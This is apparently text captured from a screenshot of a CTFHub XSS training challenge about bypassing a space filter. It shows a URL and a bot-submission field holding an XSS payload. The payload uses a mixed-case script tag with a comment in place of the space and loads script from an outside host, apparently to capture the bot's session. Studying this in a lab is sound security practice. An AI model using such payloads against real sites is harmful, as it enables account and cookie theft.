 1 2 3 4 2 3:54
CTFHub 技能学习 | XSS 空格
challenge-9d58709c5c634320.sandbox.ctfhub.com:10800/?name=<sCRiPt%2F**%2FsRC%3D%2F%2Fuj.ci%2Fuoa><%2FsCrIpT>
A
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
XSS 空格过滤
Successfully
What's your name CTFHub Submit
Hello,
Send URL to Bot
URL c5c634320.sandbox.ctfhub.com:10800/?name=%3CsCRiPt%2F**%2FsRC%3D%2F%2Fuj.ci%2Fuoa%3E%3C%2FsCrIpT%3E Send